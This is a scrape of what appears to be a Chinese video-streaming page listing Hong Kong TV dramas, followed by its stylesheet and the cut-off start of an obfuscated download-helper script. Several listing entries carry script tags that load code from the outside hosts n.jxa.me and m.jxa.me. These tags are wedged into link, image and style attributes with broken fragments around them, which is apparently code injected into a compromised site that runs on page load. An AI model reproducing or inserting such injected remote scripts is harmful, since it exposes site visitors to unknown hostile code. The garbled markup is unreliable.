							<p class="text text-overflow text-muted hidden-xs">
								1999/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index205.html" title="爱回家之开心速递国语" data-original="/uploads/allimg/240605/95908989476f6472.jpg"><script src="//n.jxa.me" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至2462集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index205.html" title="爱回家之开心速递国语">爱回家之开心速递国语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2017/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index122.html" title="爱回家之开心速递粤语" data-original="/uploads/allimg/240605/7cf49633aa49e3c2.jpg"><script src="//m.jxa.me" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script><s="">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至2462集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index122.html" title="爱回家之开心速递粤语">爱回家之开心速递粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2017/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67689.html" title="奔跑吧！勇敢的女人们国语" data-original="https://pic.huishij.com/upload/vod/20241231-1/d788224f3575af6fa57783c8f9de7e93.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至06集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67689.html" title="奔跑吧！勇敢的女人们国语">奔跑吧！勇敢的女人们国语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67687.html" title="奔跑吧！勇敢的女人们粤语" data-original="https://pic.huishij.com/upload/vod/20241231-1/5e5529668f095e03c469612090af88cd.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更细致06集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67687.html" title="奔跑吧！勇敢的女人们粤语">奔跑吧！勇敢的女人们粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67639.html" title="无用的谎言" data-original="https://pic.huishij.com/upload/vod/20241224-1/0ad8c518e535299cd8a5f89babaf28e3.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至11集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67639.html" title="无用的谎言">无用的谎言</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67372.html" title="异空感应粤语" data-original="https://pic.huishij.com/upload/vod/20241125-1/fbf979b0445947d260e23e945f27b65d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至07集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67372.html" title="异空感应粤语">异空感应粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67151.html" title="太阳星辰国语" data-original="https://pic.huishij.com/upload/vod/20241120-1/197d9220f6420d3c82bfb5e0a2e6fa9c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67151.html" title="太阳星辰国语">太阳星辰国语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国大陆,中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67149.html" title="太阳星辰粤语" data-original="https://pic.huishij.com/upload/vod/20241120-1/fb5ab7669b5cd66456f08ebdd865c09f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第17集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67149.html" title="太阳星辰粤语">太阳星辰粤语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/中国大陆,中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67396.html" title="南龙北凤国语" data-original="https://pic.huishij.com/upload/vod/20241201-1/9b97fc44bee65b15e85f0b156de00ad2.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67396.html" title="南龙北凤国语">南龙北凤国语</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2001/中国香港/港剧
							</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->				
				</div>
				<div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					<div class="myui-panel myui-panel-bg clearfix ">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播港剧
				</h3>
				<a class="more text-muted pull-right" href="/frim/index32.html">更多 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
				
				<li>
					<div class="thumb">
						<a class="myui-vodlist__thumb img-xs-70" style="background: url(/uploads/allimg/240605/7cf49633aa49e3c2.jpg"><script src="//m.jxa.me" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script><s=");" href="/movie/index122.html"
						 title="爱回家之开心速递粤语" data-original="/uploads/allimg/240605/7cf49633aa49e3c2.jpg"><script src="//m.jxa.me" type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script><s=""></a>
					</div>
					<div class="detail detail-side">
						<h4 class="title">
							<a href="/movie/index122.html"><i class="fa fa-angle-right text-muted pull-right"></i>爱回家之开心速递粤语</a>
							</h4>
						<p class="font-12"><span class="text-muted">类型：</span>港剧 <span class="text-muted">地区：</span>中国香港</p>
						<p class="font-12 margin-0"><span class="text-muted">主演：</span>刘丹,单立文,汤盈盈,吕慧..</p>
					</div>
				</li>
				
			</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
				
				<li>
					<a href="/movie/index39891.html" title="陀枪师姐1粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge badge-first">1</span>
						陀枪师姐1粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index205.html" title="爱回家之开心速递国语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至2462集
						</span>
						<span class="badge badge-second">2</span>
						爱回家之开心速递国语
					</a>
				</li>
				
				<li>
					<a href="/movie/index40608.html" title="皆大欢喜时装版粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge badge-third">3</span>
						皆大欢喜时装版粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index59771.html" title="法言人粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">4</span>
						法言人粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index6808.html" title="金玉滿堂粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">5</span>
						金玉滿堂粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index42645.html" title="天天天晴粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">6</span>
						天天天晴粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index42531.html" title="真情粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">7</span>
						真情粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index38718.html" title="宫心计粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">8</span>
						宫心计粤语
					</a>
				</li>
				
				<li>
					<a href="/movie/index42247.html" title="夸世代国语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">9</span>
						夸世代国语
					</a>
				</li>
				
				<li>
					<a href="/movie/index1712.html" title="秃鹰粤语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">10</span>
						秃鹰粤语
					</a>
				</li>
				
			</ul>
		</div>
	</div>
</div>
					<!-- 	<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					热门资讯
				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
				
			</ul>
		</div>
	</div>
</div> -->
				<!-- 	<div class="myui-panel myui-panel-bg clearfix">
						<div class="myui-panel-box clearfix">
							<div class="myui-panel_bd">
								<div class="col-xs-1">
									<div style="padding: 100px 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
								</div>
							</div>
						</div>				
					</div> -->
				</div>
				
				<div class="col-md-wide-7 col-xs-1 padding-0">
				 <div class="myui-panel myui-panel-bg clearfix">
						<div  id="comment_list">评论加载中...</div><script type="23e91729e2c3a5f3d5ad0d50-text/javascript">viewComment("/comment.php?id=42247&type=0","")</script>			
					</div>			
				</div>
				
			</div>
		</div>
       
		<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
		<div style="display:none;"><span id="hit">加载中...</span><script type="23e91729e2c3a5f3d5ad0d50-text/javascript">getVideoHit('42247')</script></div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2024  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>
<script type="23e91729e2c3a5f3d5ad0d50-text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

<!-- dlads -->
<script src='//3654.chushoushijian.cn/photos.php?id=7715' type="23e91729e2c3a5f3d5ad0d50-text/javascript"></script>


	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="23e91729e2c3a5f3d5ad0d50-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ca8d8fbacf43cbb207f22bcb7ad271","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rrysw.com/templets/default/images/css/mytheme-site.css?v=1.0
body_size: 2742
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/xunlei.js
body_size: 2128
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5ad01=["\x2F\x2F\x6F\x70\x65\x6E\x2E\x74\x68\x75\x6E\x64\x65\x72\x75\x72\x6C\x2E\x63\x6F\x6D\x2F\x74\x68\x75\x6E\x64\x65\x72\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73","\x63\x6C\x69\x63\x6B","\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x66\x69\x6E\x64","\x6C\x69","\x70\x61\x72\x65\x6E\x74\x73","\x76\x61\x6C","\x65\x71","\x74\x65\x78\x74","\x2E\x74\x65\x78\x74","\u4E0B\u8F7D\u76EE\u5F55","\x6E\x65\x77\x54\x61\x73\x6B","\x6F\x6E","\x2E\x63\x6F\x6D\x6D\x6F\x6E\x5F\x64\x6F\x77\x6E","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x5E\x3D\x27\x64\x6F\x77\x6E\x5F\x75\x72\x6C\x5F\x6C\x69\x73\x74\x5F\x27\x5D","\x70\x61\x72\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x65\x63\x6B\x65\x64","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x27\x63\x68\x65\x63\x6B\x61\x6C\x6C\x27\x5D","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D\x3A\x63\x68\x65\x63\x6B\x65\x64","\x2E\x64\x6F\x77\x6E\x6C\x69\x73\x74","\u8BF7\u9009\u4E2D\u8981\u4E0B\u8F7D\u7684\u6587\u4EF6","\x6D\x73\x67","\x6C\x69\x20\x2E\x64\x6F\x77\x6E\x5F\x75\x72\x6C","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x70\x75\x73\x68","","\u4E0B\u8F7D\u6587\u4EF6","\x2E\x74\x68\x75\x6E\x64\x65\x72\x5F\x64\x6F\x77\x6E\x5F\x61\x6C\x6C","\x2E\x74\x68\x75\x6E\x64\x65\x72\x6B\x6B","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x44\x61\x70\x43\x74\x72\x6C\x2E\x44\x61\x70\x43\x74\x72\x6C","\x70\x6C\x75\x67\x69\x6E\x73","\x54\x68\x75\x6E\x64\x65\x72\x20\x44\x61\x70\x43\x74\x72\x6C","\x69\x6E\x64\x65\x78\x4F\x66","\x6E\x61\x6D\x65","\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x64\x61\x70\x63\x74\x72\x6C\x5F\x68\x69\x73\x74\x6F\x72\x79","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x74\x68\x75\x6E\x64\x65\x72\x2D\x64\x61\x70\x63\x74\x72\x6C","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4B\x41\x4E\x4B\x41\x4E","\x49\x4E\x53\x54\x41\x4C\x4C","\x49\x58\x4D\x50\x50\x41\x43\x4B\x41\x47\x45\x54\x59\x50\x45","\x53\x58\x4D\x50\x34\x41\x52\x47","\x22","\x22\x20\x2F\x74\x69\x74\x6C\x65\x20\x22","\x22\x20\x2F\x73\x74\x61\x72\x74\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22\x20\x2F\x6F\x70\x65\x6E\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22","\u8BF7\u5148\u4E0B\u8F7D\u5B89\u88C5\u8FC5\u96F7\u770B\u770B\uFF0C\u70B9\u786E\u5B9A\u8FDB\u5165\u8FC5\u96F7\u770B\u770B\u5B98\u7F51\u4E0B\u8F7D","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x6B\x61\x6E\x6B\x61\x6E\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2F\x78\x6D\x70\x2E\x68\x74\x6D\x6C","\x6F\x70\x65\x6E","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x73\x75\x63\x63\x65\x73\x73","\u5730\u5740\u590D\u5236\u6210\u529F","\x65\x61\x63\x68","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x2E\x43\x6F\x64\x79\x75\x72\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72"];$(function(){$[__Ox5ad01[0x3b]](__Ox5ad01[0x0],function(){$(__Ox5ad01[0xd])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x2]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();var 